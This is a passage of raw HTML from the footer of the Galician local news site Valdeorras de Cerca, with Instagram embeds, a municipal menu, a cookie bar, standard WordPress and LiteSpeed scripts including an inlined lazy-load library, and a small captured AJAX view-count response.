<a class="td-instagram-image" href="https://www.instagram.com/reel/DTi_zG0iOUu/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad1-1.cdninstagram.com/v/t51.71878-15/611242992_1810136486326411_485649219715334131_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=106&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=7KizWMH9EJEQ7kNvwHt9ixJ&_nc_oc=AdlCtUsngAdkIbxRcXiLGUdnhm31_nbhIOe9GzNcdmBxsttDb6OdqrJsvVHWusY_25U&_nc_zt=23&_nc_ht=scontent-mad1-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=1JGYC28zCJ1O5G_xjXr7dw&oh=00_AfoJ_FO9yekj3VgEnESflCIRAluR2k-3r4H-EB5zEajjZw&oe=69778C11)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTNXFmBiPxX/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/609658443_857009616937935_5606244756777060482_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=109&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=_FdTtK0I_6EQ7kNvwFzA_JA&_nc_oc=AdlVaTFrMa-KpvxHrSQhfbaOqU6eKec3pTgA-3_38v0dnCyRB5MDmLUb9FZkDFXnnkA&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=1JGYC28zCJ1O5G_xjXr7dw&oh=00_AfoWTRaYbAj-rrhNDJwSB--U24R4URh0S_zWIVTkoCtRhA&oe=69776C0B)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="clearfix"></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span4"></div><div class="td-pb-span4"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.valdeorrasdecerca.com/"><img src="[data-uri]" alt="" title=""  width="319" height="62" data-src-img="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" data-src-webp="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" alt="" title=""  width="319" height="62"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Periodismo en Valdeorras. Noticias, entrevistas, curiosidades, fiestas y actualidad de la identidad de Valdeorras, pero sin trazar fronteras geográficas ni de contenido.
La esencia de un pueblo está en su gente.<div class="footer-email-wrap">Contáctanos: <a href="mailto:redaccion@valdeorrasdecerca.com">redaccion@valdeorrasdecerca.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Valdeorras de Cerca 2017</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="fb-root"></div> <script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v12.0&autoLogAppEvents=1"></script> <script src="[data-uri]" defer></script> 
<style type="text/css" media="screen">.tdb_single_bg_featured_image:after{background:linear-gradient(220deg,rgba(0,0,0,0),rgba(131,131,131,0.5))!important}.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before{opacity:0}.td_block_slide .td-image-gradient:before{display:none}</style> <script type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" id="cookie-consent-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/813444cb102451c9d42c70a952b8c053.js?ver=8c053" id="cookie-consent-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/b521e478e756bd6a6ddaa5baf89f6f10.js?ver=f6f10" id="wp-hooks-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/71d65b0cfde8f6ae89ec9540678a2610.js?ver=a2610" id="wp-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/5e4477650c9e5283e4e0c1a7a9cbb889.js?ver=bb889" id="swv-js" defer data-deferred="1"></script> <script type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script> <script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2224920acd18040a34bca871375b8203.js?ver=b8203" id="contact-form-7-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/623fa01337ed85186dc446b4a0a70e1f.js?ver=70e1f" id="td-site-min-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/f58cd6c553781063c4777c7a14ad230e.js?ver=d230e" id="tdPostImages-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/6ff5ac94f05769ad8053be7828e33bf6.js?ver=33bf6" id="tdSmartSidebar-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/9251cc3ee852c503f109bd922cebe7c8.js?ver=be7c8" id="tdSocialSharing-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/753714ba16890c8583b3af3c75af6d40.js?ver=f6d40" id="tdModalPostImages-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ba760873359ffd18d8d1c9f3eb81a527.js?ver=1a527" id="comment-reply-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/7dbf6293c93d80847dc0ea9892c12387.js?ver=12387" id="advanced-ads-find-adblocker-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ed443730580c3602942276bce9a31701.js?ver=31701" id="unslider-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20f5e1ce84772551fa20ff34d09ae426.js?ver=ae426" id="unslider-move-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/3630bfbd65c4c85d0bb78fbc8c2134bc.js?ver=134bc" id="unslider-swipe-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/445aaed55383cedca670e8c88a21e746.js?ver=1e746" id="tdb_js_files_for_front-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/28d5557b6537c97622c3ad49faf23bb9.js?ver=c7622" id="tdToTop-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d97e8bf2cce631f56d235271df65f6bc.js?ver=3ee3c" id="tdDatei18n-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/a0585114fb96c7a041cc667e33a93928.js?ver=fdc00" id="tdAnimationSprite-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0bfc8b936889c750fce674d0f03c04f7.js?ver=3d450" id="tdWeather-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0aae5ba71fba1d05f1c1bcf5ea40e781.js?ver=b1411" id="tdAjaxSearch-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/c5b73fbbb6c07e05dd9c3059cc93f96c.js?ver=55677" id="tdLogin-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/4bc48a08faf424a5075f621ae5c8c613.js?ver=c2da9" id="tdMenu-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d78e21aacc800f7f41126f6288806557.js?ver=0d01b" id="tdLoadingBox-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2344138d636793643e52192cf7a4d39a.js?ver=f0796" id="tdAjaxCount-js" defer data-deferred="1"></script>  <script type="text/javascript" id="td-generated-footer-js" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script type="text/javascript" src="[data-uri]" defer></script> <div id="catapult-cookie-bar" class=" rounded-corners drop-shadowfloat-accept"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.valdeorrasdecerca.com/politica-de-cookies/">Más información.</a></span><span class="cdlopd-right-side"><button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies();">Acepto</button><input type="hidden" id="opcionCookie" value="botones"> <button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies();">Rechazo</button> </span></div></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 06:11:19 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 06:11:19 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -213
content:
{"9299":488}